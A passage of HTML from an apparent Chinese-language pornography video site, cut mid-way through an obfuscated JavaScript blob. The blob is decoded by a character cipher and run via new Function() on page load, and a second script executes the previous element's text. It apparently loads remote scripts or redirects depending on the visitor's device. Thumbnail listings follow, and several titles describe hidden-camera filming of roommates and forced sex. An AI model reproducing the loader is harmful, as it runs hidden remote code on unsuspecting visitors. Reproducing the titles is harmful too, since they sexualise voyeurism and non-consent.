28H"hFFJLg\/\/[[fdTPP}11(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}11)5TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}117FTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}11q6TqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}11D_TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}112OTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}11fYTqCLmR7RF:Cpm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/4nTJ4K0nJd/}11"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}11"=h8"4nTJ4K0nJd"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}112CTqf7mTfD_J(:m(O^"="}11CSTqfXmJq4Y(2fm(O^"="}11OSTq47mTfD_J(:m(O^"="}11F(Tq2SmJq4Y(2fm(O^"="}11DhTqdJmTfD_J(:m(O^"="}11h)TqCqmJq4Y(2fm(O^"="}11JfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}11SJTq)()mqF5hJ:FmRT4gQ1KQ/((/}11j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}11SJTq)()mqF5hJ:FmRT4gQ1KQ/((/}11j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}11(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}11j(8}vY84nTJ4K0nJd"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}11(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script></ul></div></div><div class="appel-max detail-hot"><ul class="thumbnail-group clearfix"></ul></div><div class="appel clearfix"><div class="appel-main"><div class="appel-heading clearfix"><h3 class="appel-title"><a href="/bxsis/45.html" target="_blank">&#35270;&#39057;&#20116;&#21306;</a></h3><h3 class="appel-title" style="float: right;"><a href="/bxsis/45.html" target="_blank">&#26356;&#22810;</a></h3></div><ul class="thumbnail-group clearfix"><li><a class="thumbnail" href="/spwc/72049.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20250613-1/c642109aaa9894ad7bc5f3af279758fc.jpg" alt="&#23567;&#20249;&#32422;&#52;&#48;&#24038;&#21491;&#30340;&#32654;&#29087;&#22899;&#25307;&#24335;&#32321;&#22810;&#21483;&#22768;&#38663;&#22825;"></a><div class="video-info"><h5><a href="/spwc/72049.html" target="_blank" title="&#23567;&#20249;&#32422;&#52;&#48;&#24038;&#21491;&#30340;&#32654;&#29087;&#22899;&#25307;&#24335;&#32321;&#22810;&#21483;&#22768;&#38663;&#22825;">&#23567;&#20249;&#32422;&#52;&#48;&#24038;&#21491;&#30340;&#32654;&#29087;&#22899;&#25307;&#24335;&#32321;&#22810;&#21483;&#22768;&#38663;&#22825;</a></h5><p>&#25506;&#33457;&#23254;&#23100; - 2026-01-21</p></div></li><li><a class="thumbnail" href="/spwc/71878.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20250613-1/8bc8641c93dbfe68fb6477b770c22542.jpg" alt="&#23567;&#20249;&#32422;&#25805;&#32654;&#20154;&#22971;&#39118;&#39578;&#25918;&#28010;&#29245;&#30340;&#28139;&#21483;&#36830;&#36830;"></a><div class="video-info"><h5><a href="/spwc/71878.html" target="_blank" title="&#23567;&#20249;&#32422;&#25805;&#32654;&#20154;&#22971;&#39118;&#39578;&#25918;&#28010;&#29245;&#30340;&#28139;&#21483;&#36830;&#36830;">&#23567;&#20249;&#32422;&#25805;&#32654;&#20154;&#22971;&#39118;&#39578;&#25918;&#28010;&#29245;&#30340;&#28139;&#21483;&#36830;&#36830;</a></h5><p>&#25506;&#33457;&#23254;&#23100; - 2026-01-20</p></div></li><li><a class="thumbnail" href="/spwc/75286.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20250612-1/6a834f46cb4c795f29c760693536530b.jpg" alt="&#27927;&#33041;&#35843;&#25945;&#25351;&#25381;&#24615;&#22900;&#27597;&#29399;&#23487;&#33293;&#20869;&#23433;&#35013;&#21452;&#25668;&#20687;&#22836;&#32473;&#20027;&#20154;&#20599;&#25293;&#33293;&#21451;&#38544;&#31169;"></a><div class="video-info"><h5><a href="/spwc/75286.html" target="_blank" title="&#27927;&#33041;&#35843;&#25945;&#25351;&#25381;&#24615;&#22900;&#27597;&#29399;&#23487;&#33293;&#20869;&#23433;&#35013;&#21452;&#25668;&#20687;&#22836;&#32473;&#20027;&#20154;&#20599;&#25293;&#33293;&#21451;&#38544;&#31169;">&#27927;&#33041;&#35843;&#25945;&#25351;&#25381;&#24615;&#22900;&#27597;&#29399;&#23487;&#33293;&#20869;&#23433;&#35013;&#21452;&#25668;&#20687;&#22836;&#32473;&#20027;&#20154;&#20599;&#25293;&#33293;&#21451;&#38544;&#31169;</a></h5><p>&#22269;&#20135;&#115;&#109; - 2026-01-20</p></div></li><li><a class="thumbnail" href="/spwc/72600.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20250613-1/017671086ecab29274e4cb6fe16b252a.jpg" alt="&#19979;&#29677;&#20102;&#38548;&#22721;&#30340;&#40657;&#19997;&#22823;&#22902;&#23567;&#23047;&#22971;&#22312;&#31561;&#25105;"></a><div class="video-info"><h5><a href="/spwc/72600.html" target="_blank" title="&#19979;&#29677;&#20102;&#38548;&#22721;&#30340;&#40657;&#19997;&#22823;&#22902;&#23567;&#23047;&#22971;&#22312;&#31561;&#25105;">&#19979;&#29677;&#20102;&#38548;&#22721;&#30340;&#40657;&#19997;&#22823;&#22902;&#23567;&#23047;&#22971;&#22312;&#31561;&#25105;</a></h5><p>&#22269;&#20135;&#31995;&#21015; - 2026-01-20</p></div></li><li><a class="thumbnail" href="/spwc/72351.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20250613-1/4f586b62e0dbbc18a739c6b62da7bdec.jpg" alt="&#20185;&#22899;&#27668;&#36136;&#26970;&#26970;&#21160;&#20154;&#23569;&#22899;&#30333;&#19997;&#34588;&#33216;&#23273;&#31348;&#22825;&#22825;&#25805;&#19981;&#22815;"></a><div class="video-info"><h5><a href="/spwc/72351.html" target="_blank" title="&#20185;&#22899;&#27668;&#36136;&#26970;&#26970;&#21160;&#20154;&#23569;&#22899;&#30333;&#19997;&#34588;&#33216;&#23273;&#31348;&#22825;&#22825;&#25805;&#19981;&#22815;">&#20185;&#22899;&#27668;&#36136;&#26970;&#26970;&#21160;&#20154;&#23569;&#22899;&#30333;&#19997;&#34588;&#33216;&#23273;&#31348;&#22825;&#22825;&#25805;&#19981;&#22815;</a></h5><p>&#22269;&#20135;&#31995;&#21015; - 2026-01-20</p></div></li><li><a class="thumbnail" href="/spwc/74649.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20250612-1/3ec878a10ea65caf47a59a40f885c0a2.jpg" alt="&#27927;&#28020;&#20013;&#24515;&#20599;&#25805;&#22899;&#21451;&#21050;&#28608;&#20869;&#23556;&#23556;&#23436;&#32487;&#32493;&#25554;"></a><div class="video-info"><h5><a href="/spwc/74649.html" target="_blank" title="&#27927;&#28020;&#20013;&#24515;&#20599;&#25805;&#22899;&#21451;&#21050;&#28608;&#20869;&#23556;&#23556;&#23436;&#32487;&#32493;&#25554;">&#27927;&#28020;&#20013;&#24515;&#20599;&#25805;&#22899;&#21451;&#21050;&#28608;&#20869;&#23556;&#23556;&#23436;&#32487;&#32493;&#25554;</a></h5><p>&#25506;&#33457;&#23254;&#23100; - 2026-01-20</p></div></li><li><a class="thumbnail" href="/spwc/75553.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20250612-1/73cb07febbe5371a3a05fe0a0da51f9f.jpg" alt="&#35823;&#23558;&#38476;&#29983;&#20154;&#24403;&#32769;&#20844;&#45;&#27185;&#31354;&#26691;&#26691;"></a><div class="video-info"><h5><a href="/spwc/75553.html" target="_blank" title="&#35823;&#23558;&#38476;&#29983;&#20154;&#24403;&#32769;&#20844;&#45;&#27185;&#31354;&#26691;&#26691;">&#35823;&#23558;&#38476;&#29983;&#20154;&#24403;&#32769;&#20844;&#45;&#27185;&#31354;&#26691;&#26691;</a></h5><p>&#22269;&#20135;&#20154;&#22971; - 2026-01-20</p></div></li><li><a class="thumbnail" href="/spwc/10730.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20250709-1/cb0dbd5a2f070a5e2301ed1994c1ed24.jpg" alt="&#21452;&#39134;&#23569;&#22919;&#23569;&#22919;&#21483;&#19978;&#38394;&#34588;&#19968;&#36215;&#29609;&#21452;&#39134;"></a><div class="video-info"><h5><a href="/spwc/10730.html" target="_blank" title="&#21452;&#39134;&#23569;&#22919;&#23569;&#22919;&#21483;&#19978;&#38394;&#34588;&#19968;&#36215;&#29609;&#21452;&#39134;">&#21452;&#39134;&#23569;&#22919;&#23569;&#22919;&#21483;&#19978;&#38394;&#34588;&#19968;&#36215;&#29609;&#21452;&#39134;</a></h5><p>&#22269;&#20135;&#20154;&#22971; - 2026-01-20</p></div></li></ul></div></div><div class="appel clearfix"><div class="appel-main"><div class="appel-heading clearfix"><h3 class="appel-title"><a href="/bxsis/6.html" target="_blank">&#22269;&#20135;&#33394;&#24773;</a></h3><h3 class="appel-title" style="float: right;"><a href="/bxsis/6.html" target="_blank">&#26356;&#22810;</a></h3></div><ul class="thumbnail-group clearfix"><li><a class="thumbnail" href="/spwc/352126.html" target="_blank"><img src="https://dw.sl260119.top/upload/vod/20260120-1/79fe2229f6cce25857892ac0fdd5c31e.jpg" alt="&#29616;&#22312;&#30340;&#23398;&#29983;&#37117;&#36825;&#20040;&#24320;&#25918;&#30452;&#25509;&#35753;&#30007;&#21451;&#21040;&#22899;&#21397;&#21866;&#21866;&#22806;&#38754;&#36824;&#26377;&#21516;&#23398;&#20204;&#30340;&#21557;&#38393;&#22768;&#21644;&#19978;&#35838;&#38083;&#22768;"></a><div class="video-info"><h5><a href="/spwc/352126.html" title="&#29616;&#22312;&#30340;&#23398;&#29983;&#37117;&#36825;&#20040;&#24320;&#25918;&#30452;&#25509;&#35753;&#30007;&#21451;&#21040;&#22899;&#21397;&#21866;&#21866;&#22806;&#38754;&#36824;&#26377;&#21516;&#23398;&#20204;&#30340;&#21557;&#38393;&#22768;&#21644;&#19978;&#35838;&#38083;&#22768;" target="_blank">&#29616;&#22312;&#30340;&#23398;&#29983;&#37117;&#36825;&#20040;&#24320;&#25918;&#30452;&#25509;&#35753;&#30007;&#21451;&#21040;&#22899;&#21397;&#21866;&#21866;&#22806;&#38754;&#36824;&#26377;&#21516;&#23398;&#20204;&#30340;&#21557;&#38393;&#22768;&#21644;&#19978;&#35838;&#38083;&#22768;</a></h5><p>&#22269;&#20135;&#33394;&#24773; - 2026-01-20</p></div></li><li><a class="thumbnail" href="/spwc/153127.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20230910-1/c7e38d840a212233cc3e3eca0da9cbab.jpg" alt="&#25668;&#24433;&#24072;&#29477;&#20149;&#22899;&#22823;&#23398;&#29983;&#24378;&#21046;&#20869;&#23556;"></a><div class="video-info"><h5><a href="/spwc/153127.html" title="&#25668;&#24433;&#24072;&#29477;&#20149;&#22899;&#22823;&#23398;&#29983;&#24378;&#21046;&#20869;&#23556;" target="_blank">&#25668;&#24433;&#24072;&#29477;&#20149;&#22899;&#22823;&#23398;&#29983;&#24378;&#21046;&#20869;&#23556;</a></h5><p>&#22269;&#20135;&#33394;&#24773; - 2026-01-13</p></div></li><li><a class="thumbnail" href="/spwc/349425.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260108-1/ab01cfdb5606e74d45354ae47d6818a0.jpg" alt="&#20892;&#26449;&#33391;&#23478;&#22919;&#22899;&#22823;&#36807;&#24180;&#30340;&#22823;&#21733;&#22312;&#23478;&#24178;&#32769;&#23110;&#20511;&#30528;&#37202;&#21170;&#24615;&#27442;&#22823;&#36215;&#19987;&#23646;&#31881;&#31348;&#26080;&#22871;&#20869;&#23556;&#25545;&#25619;&#22823;&#30333;&#22902;&#23376;&#36731;&#22768;&#21627;&#21535;&#24555;&#20048;&#19968;&#28846;"></a><div class="video-info"><h5><a href="/spwc/349425.html" title="&#20892;&#26449;&#33391;&#23478;&#22919;&#22899;&#22823;&#36807;&#24180;&#30340;&#22823;&#21733;&#22312;&#23478;&#24178;&#32769;&#23110;&#20511;&#30528;&#37202;&#21170;&#24615;&#27442;&#22823;&#36215;&#19987;&#23646;&#31881;&#31348;&#26080;&#22871;&#20869;&#23556;&#25545;&#25619;&#22823;&#30333;&#22902;&#23376;&#36731;&#22768;&#21627;&#21535;&#24555;&#20048;&#19968;&#28846;" target="_blank">&#20892;&#26449;&#33391;&#23478;&#22919;&#22899;&#22823;&#36807;&#24180;&#30340;&#22823;&#21733;&#22312;&#23478;&#24178;&#32769;&#23110;&#20511;&#30528;&#37202;&#21170;&#24615;&#27442;&#22823;&#36215;&#19987;&#23646;&#31881;&#31348;&#26080;&#22871;&#20869;&#23556;&#25545;&#25619;&#22823;&#30333;&#22902;&#23376;&#36731;&#22768;&#21627;&#21535;&#24555;&#20048;&#19968;&#28846;</a></h5><p>&#22269;&#20135;&#33394;&#24773; - 2026-01-09</p></div></li><li><a class="thumbnail" href="/spwc/347861.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260101-1/22a719afcad65e51087d535068bc27e2.jpg" alt="&#32463;&#20856;&#22806;&#22260;&#20339;&#20316;&#26368;&#21453;&#24046;&#30340;&#23567;&#39578;&#36924;"></a><div class="video-info"><h5><a href="/spwc/347861.html" title="&#32463;&#20856;&#22806;&#22260;&#20339;&#20316;&#26368;&#21453;&#24046;&#30340;&#23567;&#39578;&#36924;" target="_blank">&#32463;&#20856;&#22806;&#22260;&#20339;&#20316;&#26368;&#21453;&#24046;&#30340;&#23567;&#39578;&#36924;</a></h5><p>&#22269;&#20135;&#33394;&#24773; - 2026-01-01</p></div></li><li><a class="thumbnail" href="/spwc/347849.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260101-1/c51bea6881de87b0813358190d18271d.jpg" alt="&#32463;&#20856;&#22806;&#22260;&#20339;&#20316;&#20498;&#25554;&#26032;&#23039;&#21183;&#29245;&#32763;&#20027;&#21160;&#25293;&#23617;&#32929;"></a><div class="video-info"><h5><a href="/spwc/347849.html" title="&#32463;&#20856;&#22806;&#22260;&#20339;&#20316;&#20498;&#25554;&#26032;&#23039;&#21183;&#29245;&#32763;&#20027;&#21160;&#25293;&#23617;&#32929;" target="_blank">&#32463;&#20856;&#22806;&#22260;&#20339;&#20316;&#20498;&#25554;&#26032;&#23039;&#21183;&#29245;&#32763;&#20027;&#21160;&#25293;&#23617;&#32929;</a></h5><p>&#22269;&#20135;&#33394;&#24773; - 2026-01-01</p></div></li><li><a class="thumbnail" href="/spwc/344096.html" target="_blank"><img src="https://p.sl1121.top/upload/vod/20251214-1/2c4ce7545da25e8cdf7eac70a34fc49c.jpg" alt="&#36229;&#30495;&#23454;&#77;&#74;&#26723;&#26696;&#21490;&#19978;&#26368;&#32654;&#24040;&#20083;"></a><div class="video-info"><h5><a href="/spwc/344096.html" title="&#36229;&#30495;&#23454;&#77;&#74;&#26723;&#26696;&#21490;&#19978;&#26368;&#32654;&#24040;&#20083;" target="_blank">&#36229;&#30495;&#23454;&#77;&#74;&#26723;&#26696;&#21490;&#19978;&#26368;&#32654;&#24040;&#20083;</a></h5><p>&#22269;&#20135;&#33394;&#24773; - 2025-12-14</p></div></li><li><a class="thumbnail" href="/spwc/344090.html" target="_blank"><img src="https://p.sl1121.top/upload/vod/20251214-1/0e55411a6d23abe733fa95f2243daf01.jpg" alt="&#36229;&#27491;&#22899;&#22823;&#23398;&#29983;&#28504;&#28504;&#30340;&#25163;&#26426;&#32422;&#28846;&#21021;&#20307;&#39564;"></a><div class="video-info"><h5><a href="/spwc/344090.html" title="&#36229;&#27491;&#22899;&#22823;&#23398;&#29983;&#28504;&#28504;&#30340;&#25163;&#26426;&#32422;&#28846;&#21021;&#20307;&#39564;" target="_blank">&#36229;&#27491;&#22899;&#22823;&#23398;&#29983;&#28504;&#28504;&#30340;&#25163;&#26426;&#32422;&#28846;&#21021;&#20307;&#39564;</a></h5><p>&#22269;&#20135;&#33394;&#24773; - 2025-12-14</p></div></li><li><a class="thumbnail" href="/spwc/344079.html" target="_blank"><img src="https://p.sl1121.top/upload/vod/20251214-1/b64144a21255a3e5f7ed20d65fd70d4f.jpg" alt="&#36225;&#22899;&#26379;&#21451;&#23478;&#37324;&#20154;&#37117;&#21435;&#19978;&#29677;&#20102;&#21040;&#22905;&#38394;&#25151;&#20570;&#29233;&#24178;&#21040;&#28020;&#23460;&#29992;&#25163;&#26426;&#33258;&#25293;"></a><div class="video-info"><h5><a href="/spwc/344079.html" title="&#36225;&#22899;&#26379;&#21451;&#23478;&#37324;&#20154;&#37117;&#21435;&#19978;&#29677;&#20102;&#21040;&#22905;&#38394;&#25151;&#20570;&#29233;&#24178;&#21040;&#28020;&#23460;&#29992;&#25163;&#26426;&#33258;&#25293;" target="_blank">&#36225;&#22899;&#26379;&#21451;&#23478;&#37324;&#20154;&#37117;&#21435;&#19978;&#29677;&#20102;&#21040;&#22905;&#38394;&#25151;&#20570;&#29233;&#24178;&#21040;&#28020;&#23460;&#29992;&#25163;&#26426;&#33258;&#25293;</a></h5><p>&#22269;&#20135;&#33394;&#24773; - 2025-12-14</p></div></li></ul></div></div><div class="appel clearfix"><div class="appel-main"><div class="appel-heading clearfix"><h3 class="appel-title"><a href="/bxsis/13.html" target="_blank">&#27431;&#32654;&#31934;&#21697;</a></h3><h3 class="appel-title" style="float: right;"><a href="/bxsis/13.html" target="_blank">&#26356;&#22810;</a></h3></div><ul class="thumbnail-group clearfix"><li><a class="thumbnail" href="/spwc/352145.html" target="_blank"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e03cd05f6e8a3b9914e9592018d93da6.jpg" alt="&#52;&#75;&#36214;&#22312;&#25105;&#30007;&#26379;&#21451;&#22238;&#26469;&#20043;&#21069;&#32473;&#25105;&#25353;&#25705;&#12304;&#108;&#105;&#116;&#116;&#108;&#101;&#98;&#117;&#102;&#102;&#98;&#97;&#98;&#101;&#12305;"></a><div class="video-info"><h5><a href="/spwc/352145.html" title="&#52;&#75;&#36214;&#22312;&#25105;&#30007;&#26379;&#21451;&#22238;&#26469;&#20043;&#21069;&#32473;&#25105;&#25353;&#25705;&#12304;&#108;&#105;&#116;&#116;&#108;&#101;&#98;&#117;&#102;&#102;&#98;&#97;&#98;&#101;&#12305;" target="_blank">&#52;&#75;&#36214;&#22312;&#25105;&#30007;&#26379;&#21451;&#22238;&#26469;&#20043;&#21069;&#32473;&#25105;&#25353;&#25705;&#12304;&#108;&#105;&#116;&#116;&#108;&#101;&#98;&#117;&#102;&#102;&#98;&#97;&#98;&#101;&#12305;</a></h5><p>&#27431;&#32654;&#31934;&#21697; - 2026-01-21</p></div></li><li><a class="thumbnail" href="/spwc/352143.html" target="_blank"><img src="https://dw.sl260119.top/upload/vod/20260120-1/fc68ba454d6648b43acb3d3d56d990de.jpg" alt="&#52;&#75;&#45;&#20182;&#20808;&#29992;&#31934;&#28082;&#28748;&#28385;&#22905;&#20877;&#32487;&#32493;&#24178;&#21040;&#22905;&#28526;&#21943;&#12304;&#78;&#111;&#70;&#97;&#99;&#101;&#71;&#105;&#114;&#108;&#12305;"></a><div class="video-info"><h5><a href="/spwc/352143.html" title="&#52;&#75;&#45;&#20182;&#20808;&#29992;&#31934;&#28082;&#28748;&#28385;&#22905;&#20877;&#32487;&#32493;&#24178;&#21040;&#22905;&#28526;&#21943;&#12304;&#78;&#111;&#70;&#97;&#99;&#101;&#71;&#105;&#114;&#108;&#12305;" target="_blank">&#52;&#75;&#45;&#20182;&#20808;&#29992;&#31934;&#28082;&#28748;&#28385;&#22905;&#20877;&#32487;&#32493;&#24178;&#21040;&#22905;&#28526;&#21943;&#12304;&#78;&#111;&#70;&#97;&#99;&#101;&#71;&#105;&#114;&#108;&#12305;</a></h5><p>&#27431;&#32654;&#31934;&#21697; - 2026-01-21</p></div></li><li><a class="thumbnail" href="/spwc/352140.html" target="_blank"><img src="https://dw.sl260119.top/upload/vod/20260120-1/c897b3d1bed427cb57cee55205f3c451.jpg" alt="&#52;&#107;&#45;&#25152;&#20197;&#20320;&#35201;&#21462;&#31505;&#25105;&#21527;&#37329;&#21457;&#22899;&#37070;&#39569;&#21040;&#22905;&#23556;&#31934;&#12304;&#108;&#105;&#116;&#116;&#108;&#101;&#98;&#117;&#102;&#102;&#98;&#97;&#98;&#101;&#12305;"></a><div class="video-info"><h5><a href="/spwc/352140.html" title="&#52;&#107;&#45;&#25152;&#20197;&#20320;&#35201;&#21462;&#31505;&#25105;&#21527;&#37329;&#21457;&#22899;&#37070;&#39569;&#21040;&#22905;&#23556;&#31934;&#12304;&#108;&#105;&#116;&#116;&#108;&#101;&#98;&#117;&#102;&#102;&#98;&#97;&#98;&#101;&#12305;" target="_blank">&#52;&#107;&#45;&#25152;&#20197;&#20320;&#35201;&#21462;&#31505;&#25105;&#21527;&#37329;&#21457;&#22899;&#37070;&#39569;&#21040;&#22905;&#23556;&#31934;&#12304;&#108;&#105;&#116;&#116;&#108;&#101;&#98;&#117;&#102;&#102;&#98;&#97;&#98;&#101;&#12305;</a></h5><p>&#27431;&#32654;&#31934;&#21697; - 2026-01-21</p></div></li><li><a class="thumbnail" href="/spwc/352138.html" target="_blank"><img src="https://dw.sl260119.top/upload/vod/20260120-1/a700d2c438788933583ab55564e82032.jpg" alt="&#52;&#75;&#23047;&#23567;&#29087;&#22899;&#32473;&#66;&#66;&#67;&#19968;&#20010;&#37003;&#36962;&#30340;&#28145;&#21897;&#21644;&#29699;&#21550;&#21560;&#12304;&#84;&#104;&#101;&#67;&#85;&#77;&#98;&#117;&#115;&#116;&#97;&#98;&#108;&#101;&#115;&#12305;"></a><div class="video-info"><h5><a 